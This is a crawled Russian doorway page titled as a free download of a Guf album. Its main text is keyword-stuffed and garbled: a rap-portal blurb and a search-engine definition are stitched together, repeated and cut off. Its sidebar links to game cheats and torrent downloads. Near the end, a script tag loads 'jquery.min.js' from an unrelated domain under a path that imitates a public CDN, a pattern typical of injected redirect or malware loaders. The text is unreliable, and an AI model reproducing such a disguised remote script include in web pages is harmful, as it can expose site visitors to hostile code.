

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-skachat-guf-sami-albom-besplatno.html
body_size: 2049
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать гуф сами альбом бесплатно - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать гуф сами альбом бесплатно</h2>
                            </header>
                            <p>Рэп портал rapforce.net — уникален. У нас можно скачать бесплатно русский рэп, зарубежный рэп, посмотреть клипы, посетить форум, и многое другое. Добро пожаловать. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. Рэп портал rapforce.net — уникален. У нас можно скачать бесплатно русский рэп, зарубежный рэп. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-skachat-chit-na-varfeys-kasper-besplatno.html">Скачать чит на варфейс каспер бесплатно</a></li>
                                <li><a href="hinx-skachat-drayvera-p5gd1-pro.html">Скачать драйвера p5gd1 pro</a></li>
                                <li><a href="hinx-avto-zhurnal-rossiya.html">Авто журнал россия</a></li>
                                <li><a href="hinx-skachat-igry-smeshariki-besplatno-i-bez-registracii.html">Скачать игры смешарики бесплатно и без регистрации</a></li>
                                <li><a href="hinx-priklyucheniya-zayca-i-volka.html">Приключения зайца и волка</a></li>
                                <li><a href="hinx-nomer-44-film-skachat.html">Номер 44 фильм скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-kak-podklyuchit-airdrop.html">Как подключить airdrop</a></li>
                                            <li><a href="hinx-kak-napisat-zayavlenie-na-zheu.html">Как написать заявление на жэу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-outlast-s-chitami.html">Скачать outlast с читами</a></li>
                                            <li><a href="hinx-mod-na-metro-trainz.html">Мод на метро trainz</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-serial-kukolnyy-dom.html">Скачать сериал кукольный дом</a></li>
                                            <li><a href="hinx-raspisanie-poezdov-konotop-darnica.html">Расписание поездов конотоп дарница</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-raspisanie-elektrichek-kuchino-moskva-kurskiy.html">Расписание электричек кучино москва курский</a></li>
                                            <li><a href="hinx-skachat-sovetskiy-film-robinzon-kruzo-cherez-torrent.html">Скачать советский фильм робинзон крузо через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
